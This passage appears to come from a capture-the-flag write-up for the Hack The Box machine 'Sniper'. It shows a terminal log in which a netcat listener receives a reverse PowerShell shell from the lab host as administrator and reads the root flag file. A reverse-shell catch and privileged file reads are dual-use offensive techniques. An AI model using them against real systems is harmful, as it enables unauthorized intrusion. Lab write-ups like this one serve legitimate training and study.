 root@aoiri:~/htb/sniper# rlwrap nc -lvp 449
listening on [any] 449 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.15.244] from (UNKNOWN) [10.10.10.151] 50015
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
562 436c15
PS C:\Windows\system32>